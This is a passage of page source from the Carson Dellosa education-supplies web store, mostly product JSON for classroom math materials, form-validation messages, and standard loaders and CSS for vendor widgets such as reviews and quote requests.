Themes\",\"Teaching Supplies/Categories/Stickers & Incentives\",\"Sale/Today's Offers/Charts & Posters\",\"Teaching Supplies/Categories/Classroom Management/Behavior Management\"]},{\"id\":11063,\"sku\":\"120498\",\"name\":\"Ten Frames and Counters Math Manipulative Grade K-2\",\"url\":\"https://www.carsondellosa.com/120498--ten-frames-and-counters-curriculum-cut-outs-grade-k-2-120498/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Math manipulatives at a price you'll love, curriculum based cut-outs are a must-have for your elementary classroom.Ten Frames and Counters Curriculum Cut-Outs are the perfect manipulative for early math instruction. Each pack includes:44 ten frames440...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11063/2248396/120498__59295.1755186312.jpg?c=2\",\"alt\":\"Ten Frames and Counters Math Manipulative image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":694,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.42 LBS\",\"value\":0.42},\"demo\":false,\"date_added\":\"Jan 17th 2019\",\"custom_fields\":[{\"id\":8473838,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8473839,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8473840,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8473841,\"name\":\"Page Count\",\"value\":\"44 sets\"},{\"id\":8473842,\"name\":\"Age Grade\",\"value\":\"Grade K-2 / Ages 5-8\"},{\"id\":8473843,\"name\":\"spec-Product Detail\",\"value\":\"Math Manipulative\"},{\"id\":8495402,\"name\":\"spec-Subjects\",\"value\":\"Math\"},{\"id\":8495403,\"name\":\"spec-Subjects\",\"value\":\"Hands-On Learning\"},{\"id\":8495404,\"name\":\"Grades\",\"value\":\"Kindergarten\"},{\"id\":8495405,\"name\":\"Grades\",\"value\":\"Grade 1\"},{\"id\":8495406,\"name\":\"Grades\",\"value\":\"Grade 2\"},{\"id\":8537748,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11063/2248396/120498__59295.1755186312.jpg?c=2\",\"alt\":\"Ten Frames and Counters Math Manipulative image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11063/2248398/120498_1__24558.1755186312.jpg?c=2\",\"alt\":\"Ten Frames and Counters alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11063/2256753/120498_2__33883.1755186313.jpg?c=2\",\"alt\":\"Ten Frames and Counters alternate image 2\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$6.99\",\"value\":6.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=11063\",\"category\":[\"Shop All\",\"Teaching Supplies/Subjects/Math\",\"Shop by Grade/All Grades/Grade 1\",\"Shop by Grade/All Grades/Grade 2\",\"Teaching Supplies/Categories/Hands-on Learning\",\"Shop by Grade/All Grades/Kindergarten\",\"Brands/Carson Dellosa Education\",\"Learn at Home/Subjects/Math\",\"Teaching Supplies/Subjects/Early Learning\",\"Sale/Today's Offers/Cutouts\",\"Teaching Supplies/Categories/Hands-on Learning/Manipulatives\"]}],\"categoryName\":\"Shop All\",\"products\":[],\"swym_pagetype\":\"category\",\"swym_cart\":[],\"swym_custid\":null,\"swym_cust_extra_check\":false,\"swym_wls\":null,\"swym_breadcrumbs\":[{\"url\":\"https://www.carsondellosa.com/\",\"name\":\"Home\"},{\"name\":\"Shop All\",\"url\":\"https://www.carsondellosa.com/shop-all/\"}],\"swym_et\":2,\"swym_ct\":\"Shop All\",\"categoryProductsPerPage\":12,\"instant_search\":\"875a63f3-bd49-4369-b5fb-37dff4ac8f37\",\"zoomSize\":\"1000x1000\",\"productSize\":\"500x550\",\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://www.carsondellosa.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\",\"payment_methods\":{\"all\":\"/account.php?action=payment_methods\"}},\"brands\":\"https://www.carsondellosa.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.carsondellosa.com\",\"cartId\":null,\"template\":\"pages/category\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\"}").load();
                
                function browserSupportsFormData() {
                    return typeof FormData !== 'undefined' 
                        && !!FormData.prototype.keys;
                }
                function loadFormDataPolyfillScript(src) {
                    var formDataPolyfillScript = document.createElement('script');
                    formDataPolyfillScript.src = src;
                    formDataPolyfillScript.onerror = function () {
                        console.error('Failed to load formData polyfill script ' + src);
                    };
                    document.body.appendChild(formDataPolyfillScript);
                }

                if (!browserSupportsFormData()) {
                    loadFormDataPolyfillScript('https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/dist/theme-bundle.polyfill_form_data.js');
                }
            }
        </script>

        <script>
            var isp_related_options = {
                PRICE_FROM_ALWAYS: true,
                DECIMALS_REMOVE_ON_ROUND_PRICES: false,
                isp_related_callback: function () {
                    $jquery_isp('.isp_related_product a').each(function () {
                        var link = $jquery_isp(this);
                        if (link.attr("href") != undefined) {
                            if(link.attr("href").indexOf('?ref') > -1){
                              link.attr("href", link.attr("href").replace('?ref','/?ref'));  
                            }
                            else if (link.attr("href").substr(-1) != "/")
                                link.attr("href", link.attr("href") + '/');
                        }
                    });
                }
            };
        </script>
        <script async defer src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>
        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer ></script>


<script type="text/javascript">
window.renderBadge = function() {
    if ("INLINE" === "INLINE") {
        var ratingBadgeContainer = document.getElementById("GTS_CONTAINER");
    } else {
        var ratingBadgeContainer = document.createElement("div");
        document.body.appendChild(ratingBadgeContainer);
    }

    window.gapi.load('ratingbadge', function() {
        window.gapi.ratingbadge.render(
            ratingBadgeContainer, {
                "merchant_id": 12345701,
                "position": "INLINE"
        });
    });
}

</script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-522cb09e4d4c91362a873dfb66596075446f4cb2/javascript/visitor_stencil.js"></script>
<script src='https://na.shgcdn3.com/collector.js' async ></script><script src='https://static.klaviyo.com/onsite/js/WkZGpN/klaviyo.js?company_id=WkZGpN' async ></script><script type="text/javascript">
(function e(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/LoRmxpPv3ZNEu0a6Hv4ez9oSgUCDnmb9bFk6mM7Y/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})();
</script>

<script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/LoRmx
pPv3ZNEu0a6Hv4ez9oSgUCDnmb9bFk6mM7Y" async></script><!-- START: Quote Ninja Scripts --><script>!function(e,t){if(!t.Promise){var i=e.createElement("script");i.src="https://cdn.jsdelivr.net/npm/promise-polyfill@8/dist/polyfill.min.js",e.head.appendChild(i)}if(!t.fetch){var n=e.createElement("script");n.src="https://cdn.jsdelivr.net/npm/whatwg-fetch@3.0.0/dist/fetch.umd.min.js",e.head.appendChild(n)}}(document,window);window.QN={settings:{add_to_quote:{placement:"in-page",style:"margin-top: 15px; border: 1px solid #000; min-height: auto !important;\ncolor: #000;",background:"#ffffff",background_color:"#ffffff",class:"button button--secondary",color:"#000",text:"Add To Quote"},request_quote:{placement:"disabled",style:"",logo:'<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><g><path d="M48.227,42.016c-2.738-0.35-5.412-1.432-7.513-3.024l2.483-3.629c1.719,1.305,3.311,2.196,5.188,2.579v-5.062   c-4.584-1.242-6.844-2.961-6.844-6.749v-0.064c0-3.501,2.674-5.826,6.686-6.24v-1.847h3.311v1.942   c2.26,0.287,4.17,1.114,5.921,2.324l-2.133,3.725c-1.273-0.86-2.642-1.528-3.948-1.878v4.839c4.84,1.306,6.909,3.247,6.909,6.813   v0.063c0,3.566-2.737,5.858-6.749,6.272v3.152h-3.311V42.016z M48.386,28.135v-4.33c-1.56,0.191-2.196,0.955-2.196,1.974v0.063   C46.189,26.862,46.635,27.499,48.386,28.135z M51.378,33.643V38.1c1.498-0.223,2.261-0.892,2.261-2.038v-0.064   C53.639,34.948,53.098,34.28,51.378,33.643z"></path></g><path d="M15.602,5.897v89.41h67.058V5.897H15.602z M78.3,89.495H19.96V11.709H78.3V89.495z"></path><rect x="30.291" y="53.786" width="39.802" height="4.312"></rect><rect x="30.291" y="61.746" width="39.802" height="4.313"></rect><rect x="30.291" y="69.707" width="39.802" height="4.312"></rect><rect x="30.291" y="77.667" width="39.802" height="4.312"></rect></svg>',background_color:"#000",color:"#fff",expanded:!1,redirect_url:"https://www.carsondellosa.com/quote-thank-you",text:"Request Quote"},cart_to_quote:{placement:"in-page",style:"margin-top: 10px;",background_color:"#000",class:"button button--secondary",clear_cart:!0,color:"#ffffff",text:"Cart To Quote"},custom_styles:"#qn-add-to-quote:hover,.qn-add-to-quote:hover{background-color:#fff!important;color:#333!important}.topbar-item-link{display:inline-block!important;margin-left:10px!important}button#qn-dialog-toggle.mui-btn--fab>#qn-dialog-logo{background:0 0!important;height:45px!important;width:45px!important;margin-top:2px!important}button#qn-dialog-toggle.mui-btn--fab>#qn-dialog-logo>path{display:none}@media (min-width:1200px){button#qn-dialog-toggle.mui-btn--fab>#qn-dialog-logo{height:3px!important;width:3px!important;margin-top:7px!important}}.mui-btn--large{font-size:16px!important;letter-spacing:0!important;right:10px!important;bottom:10px!important}@media (min-width:768px){.mui-btn--large{right:15px!important;bottom:15px!important}}@media (min-width:1200px){.mui-btn--large{font-size:18px!important;right:20px!important;bottom:20px!important}}button#qn-dialog-toggle.mui-btn--raised{height:3px!important;line-height:3px!important;border-radius:4px}@media (min-width:768px){button#qn-dialog-toggle.mui-btn--raised{height:55px!important;line-height:55px!important}}button#qn-dialog-toggle.mui-btn--raised>#qn-dialog-text{font-weight:600!important;text-transform:capitalize!important}@media (max-width:767px){.vex.vex-theme-flat-attack{padding-top:0!important;padding-bottom:0!important}}@media (min-width:768px){.vex.vex-theme-flat-attack{padding-top:60px!important;padding-bottom:60px!important}}@media (min-width:1260px){button#qn-dialog-toggle.mui-btn--raised{height:65px!important;line-height:65px!important}.vex.vex-theme-flat-attack{padding-top:70px!important;padding-bottom:70px!important}}@media (max-width:767px){.vex.vex-theme-flat-attack .vex-content{padding:2em 1em!important}}@media (min-width:768px){.vex.vex-theme-flat-attack .vex-content{border-radius:10px!important;overflow:hidden;padding:2em 1.5em!important}}@media (min-width:1260px){.vex.vex-theme-flat-attack .vex-content{border-radius:10px!important;overflow:hidden;padding:2em!important}}.mui-select>label,.mui-textfield>label{overflow-x:visible!important;text-overflow:initial!important;white-space:normal!important}.vex.vex-theme-flat-attack .vex-close:before{padding-top:.45em!important;font-size:1.7em!important;height:1.1em!important;width:1.1em!important;font-weight:400!important;color:gray!important}.vex.vex-theme-flat-attack .vex-close:before:active,.vex.vex-theme-flat-attack .vex-close:before:focus,.vex.vex-theme-flat-attack .vex-close:before:hover{color:#0066b3!important}.vex.vex-theme-flat-attack .vex-close{top:0!important;right:0!important}.vex.vex-theme-flat-attack .vex-close:active,.vex.vex-theme-flat-attack .vex-close:focus,.vex.vex-theme-flat-attack .vex-close:hover{outline:0}.qn-request-form-v4 .mui-tabs__bar li{height:35px!important;line-height:35px!important;border:0!important}@media (min-width:768px){.vex.vex-theme-flat-attack .vex-close{top:10px!important;right:10px!important}.qn-request-form-v4 .mui-tabs__bar li{height:42px!important;line-height:42px!important}}.qn-request-form-v4 .mui-tabs__bar a{height:34px!important;line-height:31px!important;border:2px solid #ccc!important;border-radius:3px!important;font-weight:600!important;padding:0 15px!important}@media (min-width:768px){.qn-request-form-v4 .mui-tabs__bar a{height:42px!important;line-height:37px!important;padding:0 24px!important}}.qn-request-form-v4 .mui-tabs__bar a:hover{color:#414042!important;background:#fff!important}.mui-tabs__bar>li.mui--is-active{border:0!important}.mui-tabs__bar>li.mui--is-active>a{border-color:#0066b3!important;color:#0066b3!important}.vex-content.qn-request-form-v4{background-color:#fff!important}.mui-container-fluid.qn-wrapper{margin-left:-15px;margin-right:-15px}.mui-tabs__pane{padding:15px 0}.mui-select,.mui-textfield{padding-top:25px!important}.mui-select>label,.mui-textfield>label{font-weight:600!important;font-size:13px!important}.mui-select>select,.mui-textfield>input,.mui-textfield>textarea{border:1px solid #ccc!important;border-radius:4px!important;padding:8px 14px!important;font-weight:400!important;font-size:14px!important}.mui--text-right,.mui-btn{font-weight:600!important}.mui-select>select,.mui-textfield>input{height:38px!important}.mui-select>select{font-size:14px!important;line-height:1!important}.mui-tabs__bar.mui-tabs__bar--justified>li{padding:0 5px!important}@media (min-width:768px){.mui-tabs__bar.mui-tabs__bar--justified>li{padding:0 15px 0 0!important}}.qn-product-list-v4{padding-bottom:20px}.qn-product-list-v4 .mui-container-fluid{font-size:16px;line-height:1.6;margin-bottom:10px}.mui-tabs__bar>li>a{font-size:13px!important}@media (min-width:768px){.mui-tabs__bar>li>a{font-size:15px!important}}.mui-btn{height:46px!important;line-height:46px!important;text-transform:capitalize!important;border-radius:4px!important;font-size:16px!important}.mui-btn--primary,.mui-btn--primary[disabled]:active,.mui-btn--primary[disabled]:focus,.mui-btn--primary[disabled]:hover{background-color:#0066b3!important}#pane-current-quote .qn-form-button{width:auto!important;margin-left:auto;margin-right:auto;display:block;margin-top:0!important;border-radius:3px!important;text-transform:uppercase!important}.vex-content .qn-product-delete,.vex-content .vex-close::before{background:#fff!important;color:#0066b3!important}.mui-tabs__bar.mui-tabs__bar--justified>li{display:inline-block!important}#pane-submitted-quotes{margin-top:10px}#pane-submitted-quotes .mui-row{padding:0 30px;text-align:center;margin-left:0!important;margin-right:0!important;font-size:16px;line-height:1.6;margin-bottom:10px}.vex-content a{color:#414042!important}.mui--text-right{font-size:15px!important}@media (min-width:768px){.mui--text-right{font-size:16px!important}}.mui--text-title{font-size:15px!important;line-height:1.2!important}@media (min-width:768px){.mui--text-title{font-size:16px!important;line-height:1.2!important}}.qn-product-row{margin:0 -5px!important;border-bottom:1px #e5e5e5 solid;padding-top:8px!important;padding-bottom:8px!important}.mui-form--inline .mui-select,.mui-form--inline .mui-textfield{padding-top:0!important}#pane-current-quote .qn-form-button.qn-product-delete{display:inline-block!important;padding:0 10px!important;box-shadow:none!important;margin-top:0!important;height:38px!important;line-height:38px!important;position:absolute;top:0;margin:0;right:0;z-index:100}.qn-form-qty.mui-textfield>input.mui--text-right{width:45px!important;padding:0 7px!important;display:inline-block!important;text-align:left!important;float:right;margin-right:10px}.mui-form--inline .mui-textfield.qn-form-qty{margin:8px 0!important}@media (min-width:768px){.mui-col-md-6{width:100%!important}.vex-theme-flat-attack .qn-quote-preview,.vex-theme-flat-attack .qn-request-form-v4{max-width:680px!important}}@media (min-width:1260px){.mui-col-md-6{width:50%!important}.vex-theme-flat-attack .qn-quote-preview,.vex-theme-flat-attack .qn-request-form-v4{max-width:1197px!important;width:1197px!important}}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-message{text-align:center;font-weight:600;font-size:20px;line-height:1.4;margin-bottom:1em!important}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type=number]{max-width:255px;margin:0 auto!important;display:block;text-align:center!important;font-weight:600!important;border-width:1px!important;font-size:1rem!important;padding:18px 0!important;height:auto!important;border-radius:4px!important}@media (min-width:768px){.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type=number]{font-size:1.13333rem!important}}@media (min-width:1260px){.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type=number]{font-size:1.26667rem!important}}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type=number]:focus{border-width:1px!important;box-shadow:none!important}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input{margin-bottom:0!important}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-buttons{margin:0!important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.flex-column,.flex-row{-webkit-box-direction:normal!important}.vex.vex-theme-flat-attack .vex-dialog-button{display:inline-block;font-weight:600!important;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:2px solid transparent!important;padding:.8rem 1.2rem!important;font-size:1rem!important;line-height:1.5!important;border-radius:.25rem!important;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;text-decoration:none;text-transform:capitalize!important;letter-spacing:0!important;float:none!important;border-radius:4px!important}@media (min-width:768px){.vex.vex-theme-flat-attack .vex-dialog-button{font-size:1.13333rem!important;padding:.86667rem 1.46667rem!important}}@media (min-width:1260px){.vex.vex-theme-flat-attack .vex-dialog-button{font-size:1.26667rem!important;padding:.86667rem 1.73333rem!important}}.vex-dialog-button-primary,.vex-dialog-button.vex-dialog-button-primary{color:#666!important;background:#fff!important;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;box-shadow:none!important;border:#000 2px solid!important}.vex.vex-theme-flat-attack .vex-dialog-button.vex-dialog-button-primary{border:#000 2px solid!important}.vex-dialog-button-primary:active,.vex-dialog-button-primary:focus,.vex-dialog-button-primary:hover,.vex-dialog-button.vex-dialog-button-primary:active,.vex-dialog-button.vex-dialog-button-primary:focus,.vex-dialog-button.vex-dialog-button-primary:hover{background:#fff!important;border-color:#000!important;color:#666!important;box-shadow:none!important;border-radius:4px!important}.vex-dialog-button-secondary,.vex-dialog-button-secondary.vex-dialog-button{color:#fff!important;background-color:#0066b3!important;border-color:#0066b3!important;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.vex-dialog-buttons .vex-first,.vex-dialog-buttons .vex-last{margin:0 8px!important}.mui-select__menu{top:63px!important;box-shadow:none!important;border:1px solid #ccc;border-top:none;height:220px!important;font-size:13px!important;font-weight:400!important}.mui-select>select{background-position:calc(100% - 10px) 50%!important}.mui-select__menu>div{height:32px!important;line-height:32px!important;white-space:nowrap;padding:0 14px!important;box-shadow:0 3px 3px rgba(0,0,0,.1)!important}#pane-current-quote .mui-form--inline .qn-form-button.mui-btn.mui-btn--raised.mui-btn--primary,#pane-current-quote .mui-form--inline .qn-form-button.mui-btn.mui-btn--raised.mui-btn--primary.qn-product-delete{font-family:tahoma!important;border-radius:50%!important;padding:0!important;width:20px!important;height:20px!important;line-height:20px!important;position:absolute;top:50%;font-size:11px!important;right:0!important}#pane-current-quote .mui-form--inline .qn-form-button.mui-btn.mui-btn--raised.mui-btn--primary{background:#0066b3!important;-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#fff!important;box-shadow:none!important}#pane-current-quote .mui-form--inline .qn-form-button.mui-btn.mui-btn--raised.mui-btn--primary.qn-product-delete{background:#e4e3e3!important;-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#7e7e7e!important}.mui-form--inline{position:relative}.qn-request-form-v4 .mui-tabs__bar{text-align:center}@media (min-width:1260px){.qn-request-form-v4 .mui-tabs__bar{text-align:left}}#pane-submitted-quotes .mui-row{font-weight:600}.vex.vex-theme-flat-attack .vex-content h4{margin-top:0!important;font-weight:600;color:#0066b3!important}.vex.vex-theme-flat-attack .vex-content ul{font-size:16px;list-style:none;margin:0;text-align:center;color:#cc4749!important}.vex.vex-theme-flat-attack .vex-content ul li{padding:.33333rem 0}.qn-form-v4 .mui-textfield input.invalid{border-color:#cc4749!important}#pane-current-quote{margin-top:10px}@media (min-width:768px){#pane-current-quote{margin-top:20px}}.vex-overlay{background:#0066b3b3!important}@media screen and (max-width:579px){#qn-cart-to-quote{width:100%}}@media (max-width:579px){#pane-current-quote .mui-form--inline .qn-form-button.mui-btn.mui-btn--raised.mui-btn--primary.qn-product-delete{-webkit-transform:translateY(30%);transform:translateY(30%)}}.mui--text-button,.mui-btn,.mui-tabs__bar>li>a{text-transform:inherit!important}@media (max-width:767px){#qn-add-to-quote,#qn-cart-to-quote{display:none!important}}#qn-dialog-toggle{z-index:1110;position:fixed;right:16px;bottom:16px;padding:0;fill:#fff;color:#fff}#qn-add-to-quote,.qn-add-to-quote{background-color:#fff;color:#000;margin-top:15px;border:1px solid #000;min-height:auto!important;color:#000}#qn-cart-to-quote{color:#fff;margin-top:10px}",theme_settings:{cart_button_class:"button button--secondary",cart_button_container:".cart-actions",product_button_class:"button button--secondary",product_button_container:".form-action",product_button_style:"",product_container:".productView"},theme:"cornerstone",white_label:!1,form_settings:{primary_color:"#0166b3",secondary_color:"#0166b3",font_family:"Public Sans",font_url:"https://fonts.googleapis.com/css2?family=Public+Sans:wght@300;400;700&display=swap"},show_logo:!0,submit_quote_text:"Submit Quote",top_text:null,show_countries:null,text:{merge_or_new:"Would you like to MERGE items in cart to quote, or make NEW quote with only items from cart?",new:"New",merge:"Merge",no_preview_available:"No preview available for this quote.",of:"",was_added:"was added to your 